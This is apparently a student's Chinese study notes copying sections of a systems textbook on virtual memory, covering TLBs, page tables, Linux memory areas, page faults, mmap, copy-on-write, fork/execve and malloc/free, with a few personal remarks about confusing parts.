在任何既使用虚拟内存又使用 SRAM 高速缓存的系统中,都有应该使用虚拟地址还是使用物理地址来访问 SRAM 高速缓存的问题。尽管关于这个折中的详细讨论已经超出了我们的讨论范围,但是大多数系统是选择物理寻址的。使用物理寻址,多个进程同时在高速缓存中有存储块和共享来自相同虚拟页面的块成为很简单的事情。而且,高速缓存无需处理保护问题,因为访问权限的检査是地址翻译过程的一部分。
图 9-14 展示了一个物理寻址的高速缓存如何和虚拟内存结合起来。主要的思路是地址翻译发生在高速缓存查找之前。注意,页表条目可以缓存,就像其他的数据字一样。

9.6.2 利用 TLB 加速地址翻译
正如我们看到的,每次 CPU 产生一个虚拟地址,MMU 就必须查阅一个 PTE,以便将虚拟地址翻译为物理地址。在最糟糕的情况下,这会要求从内存多取一次数据,代价是几十到几百个周期。如果 PTE 碰巧缓存在 L1 中,那么开销就下降到 1 个或 2 个周期。然而,许多系统都试图消除即使是这样的开销,它们在 MMU 中包括了一个关于 PTE 的小的缓存,称为翻译后备缓冲器(Translation Lookaside Buffer,TLB)。
TLB 是一个小的、虚拟寻址的缓存,其中每一行都保存着一个由单个 PTE 组成的块。TLB 通常有高度的相联度。如图 9-15 所示,用于组选择和行匹配的索引和标记字段是从虚拟地址中的虚拟页号中提取出来的。如果 TLB 有T=2t\small T = 2^tT=2t个组,那么 TLB 索引(TLBI)是由 VPN 的 t 个最低位组成的,而 TLB 标记(TLBT)是由 VPN 中剩余的位组成的。
这里看不懂了
9.6.3 多级页表
到目前为止,我们一直假设系统只用一个单独的页表来进行地址翻译。但是如果我们有一个 32 位的地址空间、4KB 的页面和一个 4 字节的 PTE,那么即使应用所引用的只是虚拟地址空间中很小的一部分,也总是需要一个 4MB 的页表驻留在内存中。对于地址空间为 64 位的系统来说,问题将变得更复杂。
用来压缩页表的常用方法是使用层次结构的页表。用一个具体的示例是最容易理解这个思想的。假设 32 位虚拟地址空间被分为 4KB 的页,而每个页表条目都是 4 字节。还假设在这一时刻,虚拟地址空间有如下形式:内存的前 2K 个页面分配给了代码和数据,接下来的 6K 个页面还未分配,再接下来的 1023 个页面也未分配,接下来的 1 个页面分配给了用户栈。图 9-17 展示了我们如何为这个虚拟地址空间构造一个两级的页表层次结构。

这里下面也看不太懂,详解见书
9.6.4 综合:端到端的地址翻译
9.7 案例研究:Intel Core i7 / Linux 内存系统
我们以一个实际系统的案例研究来总结我们对虚拟内存的讨论:一个运行 Linux 的 Intel Core i7。虽然底层的 Haswell 微体系结构允许完全的 64 位虚拟和物理地址空间,而现在的(以及可预见的未来的)Core i7 实现支持 48 位(256 TB)虚拟地址空间和 52 位(4 PB)物理地址空间,还有一个兼容模式,支持 32 位(4 GB)虚拟和物理地址空间。
图 9-21 给出了 Corei7 内存系统的重要部分。处理器封装(processor package)包括四个核、一个大的所有核共享的 L3 高速缓存,以及一个 DDR3 内存控制器。每个核包含一个层次结构的 TLB、一个层次结构的数据和指令高速缓存,以及一组快速的点到点链路,这种链路基于 QuickPath 技术,是为了让一个核与其他核和外部 I/O 桥直接通信。TLB 是虚拟寻址的,是四路组相联的。L1、L2 和 L3 高速缓存是物理寻址的,块大小为 64 字节。L1 和 L2 是 8 路组相联的,而 L3 是 16 路组相联的。页大小可以在启动时被配置为 4 KB 或 4 MB。Linux 使用的是 4 KB 的页。

9.7.1 Core i7 地址翻译
图 9-22 总结了完整的 Core i7 地址翻译过程,从 CPU 产生虚拟地址的时刻一直到来自内存的数据字到达 CPU。Core i7 采用四级页表层次结构。每个进程有它自己私有的页表层次结构。当一个 Linux 进程在运行时,虽然 Core i7 体系结构允许页表换进换出,但是与已分配了的页相关联的页表都是驻留在内存中的。CR3 控制寄存器指向第一级页表(L1)的起始位置。CR3 的值是每个进程上下文的一部分,每次上下文切换时,CR3 的值都会被恢复。


图 9-23 给出了第一级、第二级或第三级页表中条目的格式。当 P=1\small P=1P=1 时(Linux 中就总是如此),地址字段包含一个 40 位物理页号(PPN),它指向适当的页表的开始处。注意,这强加了一个要求,要求物理页表 4 KB 对齐。
这里涉及到一些优化,也没看懂
焯
9.7.2 Linux 虚拟内存系统
一个虚拟内存系统要求硬件和内核软件之间的紧密协作。版本与版本之间细节都不尽相同,对此完整的阐释超出了我们讨论的范围。但是,在这一小节中我们的目标是对 Linux 的虚拟内存系统做一个描述,使你能够大致了解一个实际的操作系统是如何组织虚拟内存,以及如何处理缺页的。
Linux 为每个进程维护了一个单独的虚拟地址空间,形式如图 9-26 所示。我们已经多次看到过这幅图了,包括它那些熟悉的代码、数据、堆、共享库以及栈段。既然我们理解了地址翻译,就能够填入更多的关于内核虚拟内存的细节了,这部分虚拟内存位于用户栈之上。

内核虚拟内存包含内核中的代码和数据结构。内核虚拟内存的某些区域被映射到所有进程共享的物理页面。例如,每个进程共享内核的代码和全局数据结构。有趣的是,Linux 也将一组连续的虚拟页面(大小等于系统中 DRAM 的总量)映射到相应的一组连续的物理页面。这就为内核提供了一种便利的方法来访问物理内存中任何特定的位置,例如,当它需要访问页表,或在一些设备上执行内存映射的 I/。操作,而这些设备被映射到特定的物理内存位置时。
内核虚拟内存的其他区域包含每个进程都不相同的数据。比如说,页表、内核在进程的上下文中执行代码时使用的栈,以及记录虚拟地址空间当前组织的各种数据结构。
1. Linux 虚拟内存区域
Linux 将虚拟内存组织成一些区域(也叫做段)的集合。一个区域(area)就是已经存在着的(已分配的)虚拟内存的连续片(chunk),这些页是以某种方式相关联的。例如,代码段、数据段、堆、共享库段,以及用户栈都是不同的区域。每个存在的虚拟页面都保存在某个区域中,而不属于某个区域的虚拟页是不存在的,并且不能被进程引用。区域的概念很重要,因为它允许虚拟地址空间有间隙。内核不用记录那些不存在的虚拟页,而这样的页也不占用内存、磁盘或者内核本身中的任何额外资源。
图 9-27 强调了记录一个进程中虚拟内存区域的内核数据结构。内核为系统中的每个进程维护一个单独的任务结构(源代码中的 task_struct)。任务结构中的元素包含或者指向内核运行该进程所需要的所有信息(例如,PID、指向用户栈的指针、可执行目标文件的名字,以及程序计数器)。

任务结构中的一个条目指向 mm_struct,它描述了虚拟内存的当前状态。我们感兴趣的两个字段是 pgd 和 mmap,其中 pgd 指向第一级页表(页全局目录)的基址,而 mmap 指向一个 vm_area_structs(区域结构)的链表,其中每个 vm_area_structs 都描述了当前虚拟地址空间的一个区域。当内核运行这个进程时,就将 pgd 存放在 CR3 控制寄存器中。
为了我们的目的,一个具体区域的区域结构包含下面的字段
vm_start:指向这个区域的起始处。
vm_end:指向这个区域的结束处。
vm_prot:描述这个区域内包含的所有页的读写许可权限。
vm_flags:描述这个区域内的页面是与其他进程共享的,还是这个进程私有的(还描述了其他一些信息)。
vm_next:指向链表中下—区域结构。
2 Linux 缺页异常处理

假设 MMU 在试图翻译某个虚拟地址 A 时,触发了一个缺页。这个异常导致控制转移到内核的缺页处理程序,处理程序随后就执行下面的步骤:
**虚拟地址 A 是合法的吗?**换句话说,A 在某个区域结构定义的区域内吗?为了回答这个问题,缺页处理程序搜索区域结构的链表,把 A 和每个区域结构中的 vm_start 和 vm_end 做比较。如果这个指令是不合法的,那么缺页处理程序就触发一个段错误,从而终止这个进程。这个情况在图 9-28 中标识为 “1”。
因为一个进程可以创建任意数量的新虚拟内存区域(使用在下一节中描述的 mmap 函数),所以顺序搜索区域结构的链表花销可能会很大。因此在实际中,Linux 使用某些我们没有显示出来的字段,Linux 在链表中构建了一棵树,并在这棵树上进行查找。
**试图进行的内存访问是否合法?**换句话说,进程是否有读、写或者执行这个区域内页面的权限?例如,这个缺页是不是由一条试图对这个代码段里的只读页面进行写操作的存储指令造成的?这个缺页是不是因为一个运行在用户模式中的进程试图从内核虚拟内存中读取字造成的?如果试图进行的访问是不合法的,那么缺页处理程序会触发一个保护异常,从而终止这个进程。这种情况在图 9-28 中标识为 “2”。
**此刻,内核知道了这个缺页是由于对合法的虚拟地址进行合法的操作造成的。**它是这样来处理这个缺页的:选择一个牺牲页面,如果这个牺牲页面被修改过,那么就将它交换出去,换入新的页面并更新页表。当缺页处理程序返回时,CPU 重新启动引起缺页的指令,这条指令将再次发送 A 到 MMU。这次,MMU 就能正常地翻译 A,而不会再产生缺页中断了。
9.8内存映射
Linux 通过将一个虚拟内存区域与一个磁盘上的对象(object)关联起来,以初始化这个虚拟内存区域的内容,这个过程称为内存映射(memory mapping),虚拟内存区域可以映射到两种类型的对象中的一种:
-
**Linux 文件系统中的普通文件:**一个区域可以映射到一个普通磁盘文件的连续部分,例如一个可执行目标文件。文件区(section)被分成页大小的片,每一片包含一个虚拟页面的初始内容。因为按需进行页面调度,所以这些虚拟页面没有实际交换进入物理内存,直到 CPU 第一次引用到页面(即发射一个虚拟地址,落在地址空间这个页面的范围之内)。如果区域比文件区要大,那么就用零来填充这个区域的余下部分。
-
匿名文件:一个区域也可以映射到一个匿名文件,匿名文件是由内核创建的,包含的全是二进制零。CPU 第一次引用这样一个区域内的虚拟页面时,内核就在物理内存中找到一个合适的牺牲页面,如果该页面被修改过,就将这个页面换出来,用二进制零覆盖牺牲页面并更新页表,将这个页面标记为是驻留在内存中的。注意在磁盘和内存之间并没有实际的数据传送。因为这个原因,映射到匿名文件的区域中的页面有时也叫做请求二进制零的页(demand-zero page)。
无论在哪种情况中,一旦一个虚拟页面被初始化了,它就在一个由内核维护的专门的交换文件(swap file)之间换来换去。交换文件也叫做交换空间(swap space)或者交换区域(swap area)。需要意识到的很重要的一点是,在任何时刻,交换空间都限制着当前运行着的进程能够分配的虚拟页面的总数。
9.8.1 再看共享对象
内存映射的概念来源于一个聪明的发现:如果虚拟内存系统可以集成到传统的文件系统中,那么就能提供一种简单而高效的把程序和数据加载到内存中的方法。
正如我们已经看到的,进程这一抽象能够为每个进程提供自己私有的虚拟地址空间,可以免受其他进程的错误读写。不过,许多进程有同样的只读代码区域。例如,每个运行 Linux shell 程序 bash 的进程都有相同的代码区域。而且,许多程序需要访问只读运行时库代码的相同副本。例如,每个 C 程序都需要来自标准 C 库的诸如 printf 这样的函数。那么,如果每个进程都在物理内存中保持这些常用代码的副本,那就是极端的浪费了。幸运的是,内存映射给我们提供了一种清晰的机制,用来控制多个进程如何共享对象。
一个对象可以被映射到虚拟内存的一个区域,要么作为共享对象,要么作为私有对象。如果一个进程将一个共享对象映射到它的虚拟地址空间的一个区域内,那么这个进程对这个区域的任何写操作,对于那些也把这个共享对象映射到它们虚拟内存的其他进程而言,也是可见的。而且,这些变化也会反映在磁盘上的原始对象中。
另一方面,对于一个映射到私有对象的区域做的改变,对于其他进程来说是不可见的,并且进程对这个区域所做的任何写操作都不会反映在磁盘上的对象中。一个映射到共享对象的虚拟内存区域叫做共享区域。类似地,也有私有区域。
假设进程 1 将一个共享对象映射到它的虚拟内存的一个区域中,如图 9-29a 所示。现在假设进程 2 将同一个共享对象映射到它的地址空间(并不一定要和进程 1 在相同的虚拟地址处,如图 9-29b 所示)。

因为每个对象都有一个唯一的文件名,内核可以迅速地判定进程 1 已经映射了这个对象,而且可以使进程 2 中的页表条目指向相应的物理页面。关键点在于即使对象被映射到了多个共享区域,物理内存中也只需要存放共享对象的一个副本。为了方便,我们将物理页面显示为连续的,但是在一般情况下当然不是这样的。
私有对象使用一种叫做写时复制(copy-on-write)的巧妙技术被映射到虚拟内存中。一个私有对象开始生命周期的方式基本上与共享对象的一样,在物理内存中只保存有私有对象的一份副本。比如,图 9-30a 展示了一种情况,其中两个进程将一个私有对象映射到它们虚拟内存的不同区域,但是共享这个对象同一个物理副本。对于每个映射私有对象的进程,相应私有区域的页表条目都被标记为只读,并且区域结构被标记为私有的写时复制。只要没有进程试图写它自己的私有区域,它们就可以继续共享物理内存中对象的一个单独副本。然而,只要有一个进程试图写私有区域内的某个页面,那么这个写操作就会触发一个保护故障。

当故障处理程序注意到保护异常是由于进程试图写私有的写时复制区域中的一个页面而引起的,它就会在物理内存中创建这个页面的一个新副本,更新页表条目指向这个新的副本,然后恢复这个页面的可写权限,如图 9-30b 所示。当故障处理程序返回时,CPU 重新执行这个写操作,现在在新创建的页面上这个写操作就可以正常执行了。
通过延迟私有对象中的副本直到最后可能的时刻,写时复制最充分地使用了稀有的物理内存。
写时复制,保证了物理内存的最小使用,同时保证了进程1进程2他两个的一致性
9.8.2 再看 fork 函数
既然我们理解了虚拟内存和内存映射,那么我们可以清晰地知道 fork 函数是如何创建一个带有自己独立虚拟地址空间的新进程的。
当 fork 函数被当前进程调用时,内核为新进程创建各种数据结构,并分配给它一个唯一的 PID。为了给这个新进程创建虚拟内存,它创建了当前进程的 mm_struct、区域结构和页表的原样副本。它将两个进程中的每个页面都标记为只读,并将两个进程中的每个区域结构都标记为私有的写时复制。
当 fork 在新进程中返回时,新进程现在的虚拟内存刚好和调用 fork 时存在的虚拟内存相同。当这两个进程中的任一个后来进行写操作时,写时复制机制就会创建新页面,因此,也就为每个进程保持了私有地址空间的抽象概念。
9.8.3 再看 execve 函数
虚拟内存和内存映射在将程序加载到内存的过程中也扮演着关键的角色。既然已经理解了这些概念,我们就能够理解 execve 函数实际上是如何加载和执行程序的。假设运行在当前进程中的程序执行了如下的 execve 调用
execve("a.out", NULL, NULL);
正如在第 8 章中学到的,execve 函数在当前进程中加载并运行包含在可执行目标文件 a.out 中的程序,用 a.out 程序有效地替代了当前程序。加载并运行 a.out 需要以下几个步骤:
**删除已存在的用户区域。**删除当前进程虚拟地址的用户部分中的已存在的区域结构。
**映射私有区域。**为新程序的代码、数据、bss 和栈区域创建新的区域结构。所有这些新的区域都是私有的、写时复制的。代码和数据区域被映射为 a.out 文件中的. text 和. data 区。bss 区域是请求二进制零的,映射到匿名文件,其大小包含在 a.out 中。栈和堆区域也是请求二进制零的,初始长度为零。图 9-31 概括了私有区域的不同映射。
**映射共享区域。**如果 a.out 程序与共享对象(或目标)链接,比如标准 C 库 libc.so,那么这些对象都是动态链接到这个程序的,然后再映射到用户虚拟地址空间中的共享区域内。
**设置程序计数器(PC)。**execve 做的最后一件事情就是设置当前进程上下文中的程序计数器,使之指向代码区域的入口点。

下一次调度这个进程时,它将从这个入口点开始执行。Linux 将根据需要换入代码和数据页面。
#include
#include

void *mmap(void *start, size_t length, int prot, int flags,
int fd, off_t offset);
// 返回:若成功时则为指向映射区域的指针,若出错则为 MAP_FAILED(-1)。
mmap 函数要求内核创建一个新的虚拟内存区域,最好是从地址 start 开始的一个区域,并将文件描述符 fd 指定的对象的一个连续的片(chunk)映射到这个新的区域。连续的对象片大小为 length 字节,从距文件开始处偏移量为 offset 字节的地方开始。start 地址仅仅是一个暗示,通常被定义为 NULL。为了我们的目的,我们总是假设起始地址为 NULL。图 9-32 描述了这些参数的意义。
参数 prot 包含描述新映射的虚拟内存区域的访问权限位(即在相应区域结构中的 vm_prot 位)。
**PROT_EXEC:**这个区域内的页面由可以被 CPU 执行的指令组成。
**PROT_READ:**这个区域内的页面可读。
**PROT_WRITE:**这个区域内的页面可写。
**PROT_NONE:**这个区域内的页面不能被访问。
参数 flags 由描述被映射对象类型的位组成。如果设置了 MAP_ANON 标记位,那么被映射的对象就是一个匿名对象,而相应的虚拟页面是请求二进制零的。MAP_PRI-VATE 表示被映射的对象是一个私有的、写时复制的对象,而 MAP_SHARED 表示是一个共享对象。例如
bufp = Mmap(NULL, size, PROT_READ, MAP_PRIVATE|MAP_ANON, 0, 0);
让内核创建一个新的包含 size 字节的只读、私有、请求二进制零的虚拟内存区域。如果调用成功,那么 bufp 包含新区域的地址。
munmap 函数删除虚拟内存的区域:
#include
#include
int munmap(void *start, size_t length);
// 返回:若成功则为 0,若出错则为 -1。
munmap 函数删除从虚拟地址 start 开始的,由接下来 length 字节组成的区域。接下来对已删除区域的引用会导致段错误。
9.9动态内存分配
虽然可以使用低级的 mmap 和 munmap 函数来创建和删除虚拟内存的区域,但是 C 程序员还是会觉得当运行时需要额外虚拟内存时,用动态内存分配器(dynamic memory allocator)更方便,也有更好的可移植性。
动态内存分配器维护着一个进程的虚拟内存区域,称为堆(heap)(见图 9-33)。系统之间细节不同,但是不失通用性,假设堆是一个请求二进制零的区域,它紧接在未初始化的数据区域后开始,并向上生长(向更高的地址)。对于每个进程,内核维护着一个变量 brk(读做 “break”),它指向堆的顶部。

分配器将堆视为一组不同大小的块(block)的集合来维护。每个块就是一个连续的虚拟内存片(chunk),要么是已分配的,要么是空闲的。已分配的块显式地保留为供应用程序使用。空闲块可用来分配。空闲块保持空闲,直到它显式地被应用所分配。一个已分配的块保持已分配状态,直到它被释放,这种释放要么是应用程序显式执行的,要么是内存分配器自身隐式执行的。
分配器有两种基本风格。两种风格都要求应用显式地分配块。它们的不同之处在于由哪个实体来负责释放已分配的块。
显式分配器(explicit allocator),要求应用显式地释放任何已分配的块。例如,C 标准库提供一种叫做 malloc 程序包的显式分配器。C 程序通过调用 malloc 函数来. 分配一个块,并通过调用 free 函数来释放一个块。C++ 中的 new 和 delete 操作符与 C 中的 malloc 和 free 相当。
隐式分配器(implicit allocator),另一方面,要求分配器检测一个已分配块何时不再被程序所使用,那么就释放这个块。隐式分配器也叫做垃圾收集器(garbage collector),而自动释放未使用的已分配的块的过程叫做垃圾收集(garbage collection)。例如,诸如 Lisp、ML 以及 Java 之类的高级语言就依赖垃圾收集来释放已分配的块。
9.9.1 malloc 和 free 函数
C 标准库提供了一个称为 malloc 程序包的显式分配器。程序通过调用 malloc 函数来从堆中分配块。
#include
void *malloc(size_t size);
// 返回:若成功则为已分配块的指针,若出错则为 NULL。
malloc 函数返回一个指针,指向大小为至少 size 字节的内存块,这个块会为可能包含在这个块内的任何数据对象类型做对齐。实际中,对齐依赖于编译代码在 32 位模式(gcc -m32)还是 64 位模式(默认的)中运行。在 32 位模式中,malloc 返回的块的地址总是 8 的倍数。在 64 位模式中,该地址总是 16 的倍数。
如果 malloc 遇到问题(例如,程序要求的内存块比可用的虚拟内存还要大),那么它就返回 NULL,并设置 errno。malloc 不初始化它返回的内存。那些想要已初始化的动态内存的应用程序可以使用 calloc,calloc 是一个基于 malloc 的瘦包装函数,它将分配的内存初始化为零。想要改变一个以前已分配块的大小,可以使用 realloc 函数。
动态内存分配器,例如 malloc,可以通过使用 mmap 和 munmap 函数,显式地分配和释放堆内存,或者还可以使用 sbrk 函数:
#include
void *sbrk(intptr_t incr);
// 返回:若成功则为旧的 brk 指针,若出错则为 -1。
sbrk 函数通过将内核的 brk 指针增加 incr 来扩展和收缩堆。如果成功,它就返回 brk 的旧值,否则,它就返回 -1,并将 errno 设置为 ENOMEM。如果 incr 为零,那么 sbrk 就返回 brk 的当前值。用一个为负的 incr 来调用 sbrk 是合法的,而且很巧妙,因为返回值(brk 的旧值)指向距新堆顶向上 abs(incr) 字节处
程序是通过调用 free 函数来释放已分配的堆块。
#include
void free(void *ptr);
// 返回:无。
ptr 参数必须指向一个从 malloc、calloc 或者 realloc 获得的已分配块的起始位置。如果不是,那么 free 的行为就是未定义的。更糟的是,既然它什么都不返回,free 就不会告诉应用出现了错误。就像我们将在 9.11 节里看到的,这会产生一些令人迷惑的运行时错误。
